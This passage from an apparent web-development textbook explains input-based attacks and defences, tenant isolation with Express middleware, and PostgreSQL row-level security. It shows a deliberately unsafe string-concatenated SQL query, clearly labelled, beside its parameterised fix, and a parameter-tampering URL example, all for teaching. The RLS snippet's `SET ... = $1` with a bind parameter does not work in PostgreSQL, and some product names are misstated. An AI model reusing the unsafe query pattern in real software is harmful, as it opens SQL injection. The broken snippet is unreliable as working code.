Algorithmic Complexity Attacks target inefficient implementations of algorithms. For example, many hash table implementations historically degraded from O(1) to O(n) lookup time when fed carefully crafted inputs designed to cause hash collisions. An attacker who discovers that an application uses a vulnerable regular expression engine might submit input patterns that trigger catastrophic backtracking, causing exponential processing time.

Distributed Denial of Service (DDoS) amplifies these resource consumption patterns by coordinating attacks from many sources simultaneously. Modern DDoS attacks often leverage botnets—networks of compromised computers, IoT devices, or cloud instances—to generate request volumes that can overwhelm even well-resourced applications. These attacks can reach millions of requests per second, often disguised to appear like legitimate traffic.

The Multi-Tenant Complication

In multi-tenant applications, these risks gain additional dimensions because an attack might impact not just the system itself but other customers sharing the same infrastructure. A denial of service targeting one tenant could affect all tenants. A data breach in one organization's account could potentially expose others if tenant isolation is imperfect. The stakes become higher, and the security requirements correspondingly more stringent.

Defensive Strategies

Understanding these risks provides the foundation for implementing effective defenses. While specific technical measures vary by context, several principles remain constant:

Input Validation serves as the first line of defense, rejecting clearly malicious or malformed inputs before they reach sensitive processing. This includes enforcing size limits, format requirements, and content restrictions appropriate to each input context.

Parametrized Queries and ORMs protect against SQL injection by separating code from data. Rather than constructing SQL through string concatenation, these approaches use placeholder parameters that the database driver safely escapes:

// Unsafe approach
db.query(`SELECT * FROM users WHERE username = '${username}'`);

// Safe approach with parameterization
db.query('SELECT * FROM users WHERE username = ?', [username]);

Content Security Policy (CSP) provides protection against XSS by specifying which sources of content browsers should execute. A strict CSP might prevent any inline scripts from running, requiring attackers to host their malicious code externally—a much higher bar for successful exploitation.

Rate Limiting and Throttling defend against resource exhaustion by restricting how many requests each client can make within a given timeframe. This makes denial of service attacks proportionally more expensive for attackers.

Timeouts and Resource Limits establish boundaries on how much time and computing resources any single request can consume. This includes limiting request body sizes, setting reasonable timeouts for processing, and constraining memory allocation.

Web Application Firewalls (WAFs) provide an additional layer of defense by inspecting incoming requests against known attack patterns. While not foolproof, they can block many common attack vectors and reduce the noise reaching your application.

Beyond Technical Measures

Security transcends purely technical solutions. Organizational practices play an equally important role:

Security Testing must include both automated vulnerability scanning and manual penetration testing to identify weaknesses before attackers do. This includes testing not just for security bypasses but also for resource consumption vulnerabilities.

Threat Modeling helps development teams systematically identify potential attack vectors during the design phase, before writing any code. By considering how adversaries might attempt to misuse the system, developers can build in appropriate safeguards from the start.

Incident Response Planning acknowledges that even the best defenses may eventually be breached. Having a clear, practiced plan for detecting, containing, and recovering from security incidents dramatically reduces their potential impact.

The Psychology of Security

Understanding the mindset required for security work helps developers build better defenses. Security thinking often runs counter to the optimistic, solution-oriented approach that works well for other aspects of development:

Adversarial Thinking requires imagining how systems might fail rather than how they should work. Where feature development asks "How can we enable this?", security asks "How might this be abused?"

Defense in Depth recognizes that any single security measure may fail. By implementing multiple layers of protection—each operating independently—applications can remain secure even when individual defenses are compromised.

Least Privilege minimizes the potential damage from successful attacks by ensuring that systems, processes, and users have only the access rights essential to their functions. This contains the blast radius when breaches occur.

Conclusion

The web is incredibly hostile. When you deploy your first application, you'll soon get your first web traffic (if you are looking at your logs). You might get a few legit requests, but in the beginning you will suddenly start to realize what these first requests are... they are bots. They are probing for vulnerability. Most web developers remember when they first realized this for themselves. It's unsettling!

The principle of never trusting user input emerges not from paranoia but from pragmatic recognition of the web's inherently adversarial environment. Every input represents a potential attack vector, whether through its content, structure, timing, or volume. In multi-tenant applications especially, the consequences of failing to properly validate, sanitize, and limit user input can be devastating—not just for the application itself but for every organization whose data it manages.

Building robust input handling requires both technical measures like parameterized queries and organizational practices like security testing. More fundamentally, it requires a shift in thinking—from assuming users will interact with the application as intended to assuming some will deliberately attempt to break it. By embracing this adversarial mindset, developers can build applications that remain secure and reliable even in the face of determined attacks.

The web's openness is both its greatest strength and its most significant security challenge. Anyone can send any request to your application at any time. By acknowledging and planning for this reality, we build systems that deliver on the web's promise of universal access while protecting the integrity and confidentiality of the data entrusted to us.

Multi-tenant concerns

In the modern landscape of web applications, the multi-tenant architecture has emerged as a dominant model for delivering software as a service (SaaS). A multi-tenant application is one where a single instance of the web server manages multiple customer organizations—or "tenants"—simultaneously. Each tenant's data and configuration exist in shared infrastructure (shared database) but remain logically isolated from other tenants. This separation is largely enforced by application code, so mistakes or omissions in the separation logic can immediately create very serious data exposure.

Multi-tenant applications are everywhere, and are common across many classes of applications

  • Enterprise systems - Microsoft 360, SAP, etc
  • Customer Relationship Management (CRM) - Salesforce, Hubspot, Zoho
  • Project Management - Asana, Jira, Trello, Basecamp
  • Learnming Management Software - Canvas, Moodle, Blackboard
  • E-Commerce - Shopify, Magento
  • Financial Managament - Quickbooks, Zero, Wave
  • Communication Platforms - Slack, Teams, Discord

Nearly every web application you use that manages data, and has multiple accounts (either organization/team accounts or individual accounts), and is not hosted entirely within the company that has the account, is multi-tenant. Often even when you think you are using an application dedicated to your organization, it's not - it's simply using DNS to give the appearance. For example, if xyz.com is a communication platform, and your company (Acme Corp.) creates an account, you may notice that you interact with it through xyz.acme.com and think it's hosted on your company's infrastructure. In many cases, that URL has been simply routed to a sub-domain on xyz.com, and is part of a multi-tenant installation. The point: multi-tenant architectures are everywhere!

The business advantages of multi-tenancy are clear: development efficiency, simplified maintenance, cost-effective infrastructure, and streamlined updates. However, these benefits come with a profound security responsibility. Unlike single-tenant applications where security breaches affect only one customer, vulnerabilities in multi-tenant systems can potentially expose data across organizational boundaries, turning a single exploit into a catastrophic breach affecting numerous clients.

Multi-tenant security vulnerabilities typically manifest in two forms: malicious attacks and accidental exposures. In targeted attacks, adversaries deliberately attempt to bypass tenant isolation mechanisms to access unauthorized data. These attacks often exploit flaws in authentication systems, authorization checks, or API endpoints where tenant context verification is missing or incomplete. A common technique is parameter tampering, where attackers modify resource identifiers in requests to access another tenant's data—for example, changing a URL from /api/organizations/123/users to /api/organizations/456/users to access user data from a different organization.

Equally concerning are accidental exposures, which occur without malicious intent. These happen when legitimate users inadvertently gain access to another tenant's information due to application flaws. For instance, a user might modify a dropdown selection or follow a bookmark to a resource they previously had access to, only to find themselves viewing another organization's confidential information. These incidents often result from incomplete authorization checks or relying solely on interface restrictions rather than enforcing security at every layer of the application stack.

The consequences of these security failures extend beyond the immediate data breach. Multi-tenant applications typically process sensitive business data, and exposures can trigger contractual violations, compliance penalties, and irreparable reputation damage. For many SaaS providers, a single well-publicized tenant isolation failure can undermine years of trust-building and threaten the business's viability.

In this section, we'll explore the essential security patterns and practices for building robust multi-tenant applications with Node.js and Express. We'll examine middleware approaches for enforcing tenant isolation, techniques for securing routes and API endpoints, and strategies for validating tenant context at every step of the request lifecycle. While we'll briefly touch on database-level security features in PostgreSQL, our primary focus will be on application-level protections that ensure every request is properly constrained to its appropriate tenant context.

The Tenant "Context"

A web multi-tenant application always has the concept of accounts. There are pages within the application that are not tenant-specific, such as the home page, the login screen, and sign-up page flow. Once an account is created, and users can log in, the remaining pages (and routes, in Express) are customized for the specific user. In many multi-tenant architectures, there is an added layer for the organization or company. In this case, individual users do not sign up for the application, but instead organizations and companies create accounts themselves - and add/manage individual users through the application. In both cases however, each URL within the application will have a tenant context - which is just fancy way of saying "who is this?".

For example, let's take a request to /dashboard. This presumably is the home dashboard for an application - but what will be displayed on the dashboard? If the user has logged in, then we will have likely put user information in the session, and we can use the session to understand who this dashboard is for, and what organization this user belongs to - and render the appropriate dashboard. The session, in this case, is serving as the tenant context - it's how we know which user's dashboard to display.

Now let's assume this hypothetical application let's the logged in user see a list of products, perhaps products that their individual company sells. The url is likely something like /products/123 where 123 is the product identifier. The tenant context has significant implication to security here. The session must be examined before serving the request, and we must make sure that product 123 actually belongs to the user's company!

You might wonder, why would a request for a product be generated for a product in an another company? How would that user have known to enter 123 if it weren't in their product list in the first place? This is perhaps the most dangerous mistake web developers make - they forget that an attacker (or simply a error-prone typist) can generate requests for random product ids. Failing to ensure that the logged in user is associated with product 123 could easily result in data leakage!

Often we don't view the session as the only place tenant context is represented. Often organizational accounts receive ID values too, and they appear in the URLs we use, along with user IDs. In this case, the dashboard url might be something more like /2/dashboard/492 where we are rendering a dashboard for user 492 within organization 2. This approach allows us to use the route itself as the tenant context, although we still need to make sure the logged in user is associated with organization 2 and is, indeed, user 492.

The point is that tenant context is just a term we use for the concept of what things the user, and the user's organization, can access. In multi-tenant architectures, it's imperative to ensure every data access verifies - completely - that the entities being accessed and manipulated belong to the correct tenant. Now let's look at how this is commonly done in Express.

Route-Level Security Through Middleware

The first line of defense in multi-tenant applications is middleware that validates every request against the user's permissions and tenant context.

// Middleware to verify tenant access
const verifyTenantAccess = (req, res, next) => {
  const userTenantId = req.session.tenantId;
  const requestedTenantId = req.params.tenantId || req.query.tenantId;
  
  if (!userTenantId) {
    return res.status(401).render('error', { message: 'Not authenticated' });
    
  }
  
  if (requestedTenantId && userTenantId !== requestedTenantId) {
    return res.status(403).render('error', { message: 'Unauthorized access to tenant resources' });
  }
  
  // Add tenant context to request for downstream middleware/routes
  req.tenant = { id: userTenantId };
  next();
};

The above middleware can be attached to any route that must extract the tenant (the company id, organization id, account id, or whatever other identifier being used) from both the session (logged in user) and URL via request parameters or query parameter. This is just an example, you don't always need to use query parameters, and you certainly don't need to use the word tenant - the point is that this middleware can extract the necessary information. If the tenant context isn't available, or doesn't align, then the middleware can return an appropriate error code and page. If the information does align, then the middleware can attach data identifying the tenant to the req object which will be available for downstream request handlers responsible for serving the page.

This middleware might be added to individual routes:

// Example of applying verifyTenantAccess middleware to a specific route
router.get('/dashboard/:tenantId', verifyTenantAccess, (req, res) => {
    // Render the dashboard for the verified tenant
    res.render('dashboard', { tenant: req.tenant });
});

It can also be added to an entire router object, guarding all routes:

// Apply verifyTenantAccess middleware to all routes in the router
router.use(verifyTenantAccess);

// Example routes within the router
router.get('/dashboard', (req, res) => {
    res.render('dashboard', { tenant: req.tenant });
});

router.get('/settings', (req, res) => {
    res.render('settings', { tenant: req.tenant });
});

Resource-Specific Guards

Returning to the product listing example from earlier, it's generally not enough to know the tenant, we also need to make sure that when a request is received for a particular resource (a product), that that product actually belongs to the tenant. Here we use middleware to check that the product ID aligns.

// Middleware to verify user has access to a specific project
const verifyProductAccess = async (req, res, next) => {
  const userId = req.session.userId;

  // We could also check req.tenant, if the tenant middleware attached it
  const tenantId = req.session.tenantId;
  const productId = req.params.productId;
  
  if (!userId || !tenantId || !productId) {
    return res.status(400).json({ error: 'Missing required parameters' });
  }
  
  try {
    // Hypothetical DB access to get the product. 
    const product = await db.get_product(productId);
    
    // Verify that the tenantId associated with the product matches the tenant context
    if (!product || product.tenant != tenantId) {
      return res.status(403).json({ error: 'Access denied to requested product' });
    }

    
    // Attach product to request for later use
    req.product = product;
    next();
  } catch (error) {
    console.error('product access verification failed:', error);
    res.status(500).json({ error: 'Internal server error' });
  }
};

Now we might attach both middleware, in sequence.

const express = require('express');
const router = express.Router();

// Apply tenant verification to all routes in this router
router.use(verifyTenantAccess);

// Routes with additional specific guards
router.get('/products/:productId', verifyProductAccess, (req, res) => {
    // At this point, we know:
    // 1. User is authenticated
    // 2. User belongs to the correct tenant
    // 3. The requested product belongs to the user's tenant
    // Render the product page with the verified product
    res.render('product', { product: req.product });
});

Database Layer

Securing multi-tenant architectures is more or less all about making sure access to data is limited to users within the correct tenant context for whatever resources they are trying to access. Doing this in code is hard, it's error-prone, and it takes a lot of developer attention. An alternative (or additional) approach is to delegate some or all of this to the database itself.

Row-Level Security (RLS) represents a powerful database feature that enables fine-grained access control at the row level, making it particularly valuable for multi-tenant applications. Unlike traditional access controls that operate at the table or view level, RLS allows databases to filter query results based on user attributes—specifically tenant identifiers in multi-tenant contexts. This capability creates a security boundary directly within the data layer, complementing application-level security measures. This takes significant planning, and can complicate database access code - however it is a very secure method of implementing tenant context protection.

Several major database systems offer robust row-level security features, though implementation details vary:

  • PostgreSQL provides one of the most mature RLS implementations, allowing developers to define security policies that filter rows dynamically based on session variables or user identities.
  • Microsoft SQL Server offers predicate-based security through its RLS feature, controlling which rows users can access using functions that evaluate to true or false.
  • Oracle Database implements Virtual Private Database (VPD) functionality, which predates the term RLS but provides similar capabilities through security policies that automatically append WHERE clauses to queries.
  • Google Cloud Spanner supports row-level security through its fine-grained access control features based on IAM conditions.
  • Amazon Redshift offers RLS policies that filter query results based on user attributes or session variables.

Notable exceptions include MySQL (prior to version 8.0), which lacks native RLS support, and many NoSQL databases where security models differ significantly from traditional row-based approaches.

RLS has many benefits: it provides an additional security layer that operates independently from application code. Even if application-level security contains flaws or vulnerabilities, the database will still enforce tenant isolation. Application code can issue simpler queries without explicitly including tenant filters in every WHERE clause (which is easily forgotten by busy developers). The database automatically applies tenant filters based on the current context. Developers cannot accidentally omit tenant filters since the database enforces them automatically on all operations, reducing the risk of human error. Modern databases optimize RLS implementations to minimize overhead, often integrating security predicates into query execution plans. Many RLS implementations provide built-in audit logs of policy evaluation and access attempts, enhancing security monitoring.

RLS does have some downsides: Implementing and maintaining RLS policies requires specialized database knowledge and careful configuration management. Applications must reliably set the tenant context (typically through session variables) before executing queries, creating a potential failure point. While optimized, RLS still adds computational overhead to query processing, especially for complex policies or high-volume workloads. Testing across tenant boundaries becomes more complex when RLS is enforced, potentially complicating development workflows. Some complex sharing scenarios or cross-tenant functionality may be difficult to model purely through RLS policies. Since RLS implementations vary between database systems, migrating between databases may require significant rework of security models.

Most multi-tenant RLS implementations follow one of three patterns:

  • Session Context Pattern: The application sets a session variable containing the current tenant identifier before executing queries. Database policies then filter rows based on this variable.
  • Function-Based Pattern: Security policies call functions that determine access rights, potentially incorporating complex logic beyond simple tenant matching.
  • User Mapping Pattern: Database users or roles map directly to tenants, with each tenant operating through a dedicated database principal.

Example: Implementing Row-Level Security in PostgreSQL

While the primary focus is on application-level security, PostgreSQL offers powerful row-level security features that complement your Express middleware:

-- Enable row-level security on a table
ALTER TABLE projects ENABLE ROW LEVEL SECURITY;

-- Create policy that restricts access to rows based on tenant_id
CREATE POLICY tenant_isolation_policy ON projects
  USING (tenant_id = current_setting('app.tenant_id')::uuid);

In your Express application, you'd set this context when connecting to the database:

// Set PostgreSQL session variables before executing queries
const setTenantContext = async (client, tenantId) => {
  await client.query(`SET app.tenant_id = $1`, [tenantId]);
};

// Using in an API endpoint
app.get('/api/projects', async (req, res) => {
  const client = await pool.connect();
  try {
    await setTenantContext(client, req.session.tenantId);
    const result = await client.query('SELECT * FROM projects');
    res.json(result.rows);
  } finally {
    client.release();
  }
});